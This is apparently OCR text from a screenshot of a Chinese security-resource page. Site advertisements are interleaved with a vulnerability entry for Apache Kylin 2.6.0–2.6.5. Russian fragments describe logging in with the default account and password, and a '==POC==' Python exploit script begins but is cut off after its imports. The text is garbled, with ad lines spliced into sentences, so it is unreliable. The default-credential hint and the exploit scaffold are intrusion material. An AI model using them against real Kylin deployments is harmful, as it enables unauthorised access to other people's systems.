
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
Apache Kylin 2.6.0 ~ 2.6.5

网络安全从拥有一个资源大全开始！
После открытия войдите в систему с учетной
现在购买仅需99元一年！续费还享八折！
записью и паролем по умолчанию, и начальный
详细介绍
注册登陆
интерфейс будет успешным.
==POC==
#!/usr/bin/python3

#-*- coding:utf-8 -*-

# author : PeiQi

# from   : http://wiki.peiqi.tech

import requests

import base64

import sys

def title():
